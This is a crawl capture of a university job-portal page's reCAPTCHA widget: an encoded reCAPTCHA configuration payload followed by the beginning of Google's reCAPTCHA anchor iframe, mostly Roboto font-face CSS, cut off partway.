gB8Kjwq/CpHPCmG7CssOZw5DDoMOhLyrCkBzCsWYvwo8sw6oeaQolwobDncKvHiB4IcOvw45bFmF7wql/J2rDqHJSB8KAw5Y1w6ZrP8KyK8K4CxJpw7XCgghREBI7WsKiw4oTbsKiw7PCtkM+woDCgsOqw7Few4J8wrfCoMK9wofDlMOpT2/Dp8K+wpRHwqF7wphlwrEOSsK7UsOUw6Y5w4g4OAnCjU/CvcO8QMK6TEwdwr4MPcKjUjvDuQEdAsK8eMKgVsKBZ8OLw4HDusOdw4jCj8KhOcOufcOXw77Crls/[base64]/wq1lwq4+w49Uw6fClCbCuXDDlixMwqY1w7pbwpLDiMK/wrfDgMObDnPCvsOVT2hcw4t5wpt2wpVUw4AjD14Aw6XDjcOJw6PCs8KfwrE5KRRYwoQATlnDp8KlwpzCscK7w78Mw40qXAtkOXRoZVEKw5lswozDmsKEw5fCmlXDp8KUw5rChn1nw5FTw5dcw7jDuh3Dj8Kow4rCvMOgw6LCnBk/[base64]/DgC3CocOGw7TCgwTDpcOiH8OqOcKaw4MFTnhRw6NMw6knTz7DqyvCoXrDuArCmg/CiMKkLMO5w7UpwqnDkVjDgMKZwpN9w57DnsO1U3dqCsKaN8KiwrFewrcJw5Nla2nDsDfDrsOgZgHCr8Oaa2ZYw5tKNcKxw64iwo1Aak8FwprDpDzDvjHDk8KCH8ORL03Dthczd8Kuw6LCh8OtwonCiht1PibDhUDCj8OAw7vCkiHCix/Cj8KFAhbDgm/Dj3TCiTvDlHrDjMObwrgmaMKvZmzCvmsqDT3CmcOfw7kEwrMNVcO3woolwo/CmMODwogNwqzDlsKew4zCh3rDkzkHwozDqwXCni8dGlpMfF4cwp1+ZcOewqZqw5xMwoDDtyzDqWpvLyhkw7HCh8OUI1kQwoTDtcKdw6fCq8OYEm/CsMOAeG/DuhzDpHTDjMOlw53DoSVSwpodCU5lJ8KffGPDnV97VHLCn8OPwpXDssKlIGXDrMOmwpcyfMKHwqXCpsOsw43DtMK/[base64]/CuU1Uw7QzCsKuwq3DpxtJwrpzLFnDrz7CncK5QHwmw5VQb8K/woZpacObw6hPH3nCmBfDuQZswp/DjsKKw5E7w5dXIRnDisOxw5/DrgMXwonCkyfDosOuJ1lTw512H8KUw65rAsO6acKyUMKMwpvCosKrwpEsIcKow5cTE1/CswkSayrDmVpuIcKQRMOMFSw7w5BkwoXDqMO9SsO3w47CjMKQWMOvQsOpWMK6w6nDiW7DrB4YRR8Aw4jCkcOsdsKLw6/DmMKwIEoMFXxKJ8KZQlfDg8O4KU/CnEwHW8KFwpDDhMOEw6QLVcK8EcONwoMswq8OfRfDucONw7LCr8OvVA4kwqkNwoHCgcOHXMKgY8KzMMKaPcKXD3cowroVfV0/BBLCjUcqw47DhXpDw6VISDAvN8KdNcKkwq1yIsOtEEI2wpMJMsOtwocUMMOOw5RPw5sJKyPDqcK/w517N8Kaw69yQsOyTjjCnHjCo27CmlnCuSPCiAZcc8O7asO9w4wdBw0/B8KawoDCtzEVQsKyw75iAMKSKMOXwr40wqVnwoQAw57CrWjDucOnIsKiDcO2Bg3Dn8KHwphdO0LDnUxkw60Ow67CrH8VwrMxHFAfRR7CuXEwXsKFKcKww65sF8Okw7HDgMOdwoo2DijCo8OPw4/DqcK5BMKuQSQ9bUtxw7daw6UQw41Ewp7CogfCisK1w7sPwoJaAMKOLSnCiiZawpXCgsOlwpjCri/CkwUFcMKudcKRKsO7SsK6AkHCmzANIGoBe2PDtThbwo3DjsObQ8K3w5RUZ8OIG8K9JsK1a3x1aytHMA/Drk0MwqV8w5TDgF4pQMKsw4zCpsOqKsKzw45lWUsvGcObwpPChjLDnijClsOGQUlpwoowwphkc8KQKW3Dl8KAwq3Chy/CpBljw6/DtW/DswjCpwNRwrvDucOVwqclw7UEI8KqM2HCkcObHMKywojDsQZGwofDu8KfFzFGWsOsMXU/TcKHS3XDnsK1w7nDt39CF0kbw5jCpsOmw4hiwp3ChEvCiQI8w6vDpC93wqtYYjp2aG/CocOsw7PCs8Kzw60qOS7CrDxLwpdqF8KIbcK/[base64]/Cs1ZtIcOMwpLCrcKSw7nDjCJgw79/EcOUw7sxO03DoD5CH2hlw4AxwooAQsOPOiZ6XMK1dBbDhFgiRMO5w70rwqXClMODbMKRw5jDnsK8woIKGDXDosKbwq7CvWrCnXUFwq8Nw6d3wqfCkHXCs8O+McKew4QkPsKrQMK1wrE/M8Omw49Uw5jDnsKJw6zCsmrCiwRjfMOXw4YgZzLCgsKSTsKSc8OEWR8uK13Ck8OfViFpTcKJeMOSwpUtACPCtCY2GgYvwo5dw5JgacKHXsKVw4XDsBjDm1x/BynDgyTCucKpMMKoYhIbw7cJehvCoUY9wrcow6DCssKTFGrCtkPDpcK0SMKOTsOiw7s7d8OPJMKJWW7DvyV5J8OIw5XCsTUTwo/Dn8OvcsOycsKTGG13w4Zpw643w5RYOzU5Jn3CtXPDj8OhUxFGw5TCn8Ojw7PCkRR8w54/[base64]/CuMKuJ23DgcOYwpDDnsKEwoRDw791NsKNwo/Cm8KBw4DDoUTCo8OfJgxtSS3DnMOtwrcDBjwQwprDukNWasKvw64YX8KqQRXCtDDCj0bDuUEJLAHDocOzwo1XPMOmCS/Cr8KlTmxRwpHDm8KBwq7Dnj7DqFJLwoUGaMK+a8OESWQIwr/CvF7DpMO5Ej/Dikcdw7bCocKKwqVVecK9dwXCp8KedjPCq20uBMOFNsKYw5HDkcKZcMOZK8OuDWNWwq/Cm8KUwpHDncKFPDrDgsOiw49+BcKzw7rDpMKCw6lLMinCk8KVACgeVQfDssOmw5bClMKQTkkgWMOOHsOHwr8vwoUTVH/Dr8OxwpE+wozDkUHDmmTDr8KpasK2fT8hHcO6wrpYw6nDrjfDnsOlc8O/[base64]/[base64]/Dn8O5AMKTaxAyZ03DpMOrwqnDpwzCoxgUw7nCjjHDi8OOw7DDk8OaTsOHw43DpsK5fyQfF8KIw7HDlWtjw7PDkWPDrMKwJEXDo0hDUXgTw4TCtQvCgcK4woLCiF1wwpMFw6R5wrBgKELDjhHDvMKZw4/DjcKDa8KIZmxLTjfDrMKTMgrDn1FQwp3CqlIRw7QVIwd+WncPwrXCuMKaCTMKwq/CnEVgw5g4wrTCrsKCaCrCj8Kzwp7DkHHDkBprw7DCnsKEBsKpwpLCiMOIw752wpJdKcOCVsKwH8OPw5jCmcKDw7HCnVDCkz7DrsOsb8K6w6/CrsK0UMOlwpEqZT/[base64]/w5zCuSnCqU8dw7/DnAHCqC1PwrzCnSMww5VFWGs9w7kCw6RSXHzDmgrCm8Kow63CtH3ChcKkMcOyH01wCcKuPMOdwovDinLCn8OZP8KmNWHCucKQwqvDlcKaPDvCncO8QMK7wodgwo/Dn8OPwrHCpsOcQBbCmUTDgsKww5pGwo3CjsKSYysHCC4Vw7PCghFIbQ/[base64]/LcO0OQXDscO/w6TDusKiwo8Xw4E+w6HCsEnCmn8oYsKjKUhvK0XDlcOmD1nCv8Ofw7fDum1qfl3DjcKVwrFdLMK2wrAiw6QkKMKzNEofMMKew71NECM/w6gRRcOVwocSw5d1KcO6Rz7Dt8O9wrgGw7fCssKXA8OpwrEVFMORdwTDoFDCqxvDmHpTwpE1Bzd4ADPDoFgmLsO9wrNBw7rCn8KBwqzCmVFGHsOdH8K8e3R5VsOrw4hvwoTCkR5ow6otw5xNwrbCnT1neg5YIcOQwq/Dmy7DpsKXwrrCjnLCsG3DpBhBwpvCnGNDwr3Dq2Zac8O7REZqOsKdY8KiPH/[base64]/QcKXHMKtMMKWw6/Du8KTw7NSI8OvBcOgwpszGxTCiMKgUwTDqCVqwphtw55AC1LCuW9Ew4cSYBXCqhzCr8ODwrEUw4d8H8KMCcKWSMOlT8Omw5HCr8OHw7bCpW8Fw7J5dWtoSVcqBsKPWMK6AcKSfsO/OgIcwpJDwoTCjMKnEcOlYMOnwrlHWsOuwo08w4nCvsOGwqZIw4kuwqzDjzlkXArDgcOKIsKtw6HDv8KTOMKddcOMa2DDgMKsw7nCrA58w4rDh8K7LsKAw7EMBcOow7/DpiJGH1AOw6obaGDDvX84w77CgsKAw4I1w4HDuMORwpfDssKyEG3DjkfCiQHDoMKow7IfbsKeUMO4wpl7bE/CnVPClyFqwpxxRCPCg8KpwpvDhjolWxBlwpkYwqhew5Y5Zy3DhhvDvR1Fw7VKw50twpBkw47DlyjDhcKsw63CoMO2agFhw6HDkA/CrsKHwr7CsCPDvG4pTDh/w7DDriLCrwROccOXfsOxw7A/NMOMwpXCv8KwO8OmPVRhFB8CScOZUsK9wrY/F33CssKwwoEiCTg6wp0EaSLCtjLDr1Uzw6fDiMK+KXbDljwQAMOfA8OwwobDnFEyw49Ow7XCjR5/DcOwwpPCocOxwrrDiMKAwpxmEcKgwpwwwovDiix4RWEeC8KPw4jDl8OGwoPCmsOiNGsIXFdcKMKewptNw4tlwp/DusOxwofChxIrwocww4XDr8Kbw6vDk8KGDgxiwpBPGgRgwpDDtAV8wo5XwprDrMKswr5IYFI4csOTw7x4wpk0EzNSY8KEw4kTRnEgOA/CvVTDnDU5w7vCrH3DiMO3CndsWcKUwqvDrS/CoA83CBrDicKywpIVwphTOsKhwofDs8KEwq3DlsOuwpnCj8KYDcOEwr/[base64]/DkBzCr2PCp8KSwqbCqMKiwrzCvw/ChMK9w6bCt8OvScO6UmsAeUtoLQbDkVQ/w4XCqn3CvcOCYQ8VKsOXUBbDsEfCl3zDmcOAOMKaLwPDhsK1aRLCvcOaYMO/MlvCj3bDmh/DiDVFcMKnwodRw4rCocKXw7zCrFvDukxFHixKL3J8bcKwOBJ4wpLDhcK3UjICAsOdBBtrwrjDhMOTwr1aw6rDoU3DtyLCvsKsHWXClXkmEHNYJ1Ztw7oLw5fDskHCp8O0w63CrVEPw7/DvWohw4vCv3ILMRnChkvDhcKGw4QHw4zCnsOkw7jDhsK/[base64]/wqYTBcOGw6xed8OjwoY2NsOiw5xlJUR4cnvClsO8KxrDjgnDhWzDlCHCo1NjC8KzYBY9w6zDpsOqw6VzwrBeNsOeWBXDnw/ClcK2w5RDRlHDsMODwqsZRsKPwovDssKGNcKWwoDCjyBqwpLDoWAgOcO8wo3DhMOkN8K7ccOIw6YkIsKzw6Nde8OSwpzDiiHDgsKLK1rCpcKOX8O6E8Ogw5PDv8O5ax7DpcO5wrjCjMObNsKewqvDvMOkw7FPwokxL00Hw5loQ0R0cjrDhHPDrMOPBcK7XsO/w5sZJsO9CMKMw6YLwrnCtMKaw6zDtgDDg8O1V8OuTA9TQTXCpMOLWsOkw5vDjMKswqZcw6vCvT5rB0DCuS8YWXQkJQcxw6tkGMOVwrs1KzzCvQLDtsOiwp1OwplBNsKPLRXDrRYOb8KOe1l2w5PCq8OSS8OIRV10wq5tLl/[base64]/DoMOew4fCgAk2Rk/[base64]/DksO4w6vDo8KfwoJJPw7DkMOtKUrDsRdGP0FZO8KFB8OOf8Kuw7TCmQfDmcKdw7PDm05MCyQJw4TDm8OCdcKrQMOhw4kKwpXCj8KWX8OhwrE/wqvCmxBBLzROwpjDs3gDTMOEw7JVw4PDm8OibSMDL8KvPhjClErDqMOmA8KGIzvCpMOQwrDDqwrCscK9NC8lw7RFTBjCmlkmwrl7PsKnwoBiBcOZUz7Cm0ZowqYCw4DDgWF6wqoNPsKDemvCpy/[base64]/DhAtDPMK2A8K4wo7CmMKmwp/DosOAwpPCtcOQbMOiYQhwKsKWFEXDscKYw48EbxU4LG3CmcK9w5/Dkm5Fw5R6wrIVXTzCj8OLw7zCosKMwq1jF8Kbw6zDoFfDo8KhNw0LwpbDiGIdFcOZwrULwrsaacKaIS0bTUB/w7c+w5nCnCJWw7XCscKiJlnDqsKYw63DoMOWwojClcK1wqtMw4NXw5zDp3xHwp3DhlcFw5jCgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224eDWRcoEwrr29aMvkMGsQbGlauAT/2x7pTflivgx27I\\u003d\x22,0,0,null,1,1769075633539,0,0,[165],null,[237,135,33],\x22RC-5bSGQ_TFJm8n9w\x22,null,null,null,null,null,\x220dAFcWeA5x91yXFnZXxP9M4bwdbsrGp6R4qorxFRNKaxilV1Cy6ElXlrLCwEh6u3dpdFjj9dhRsJu_dWVdUt8QRiwYWvji3FuU_Q\x22,1769158433424]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tswyqqck1lj4
body_size: 49124
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
